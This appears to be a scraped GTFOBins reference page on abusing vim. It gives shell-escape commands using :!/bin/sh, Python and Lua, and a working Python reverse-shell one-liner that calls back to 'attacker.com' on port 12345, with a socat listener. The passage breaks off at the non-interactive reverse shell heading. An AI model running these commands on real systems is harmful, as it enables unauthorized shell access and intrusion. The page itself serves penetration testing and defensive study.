 https://gtfobins.github.io/gtfobins/vim/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. / vim Star 11,532
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download
File write File read Library load SUID Sudo Capabilities Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vim -c ':!/bin/sh'
(b) vim --cmd ':set shell=/bin/sh|:shell'
(c) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that vim is compiled with Lua support.
vim -c ':lua os.execute("reset; exec sh")'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3. Run socat
file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
vim -c ':py import vim,sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")
vim.command(":q!")'
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network
access.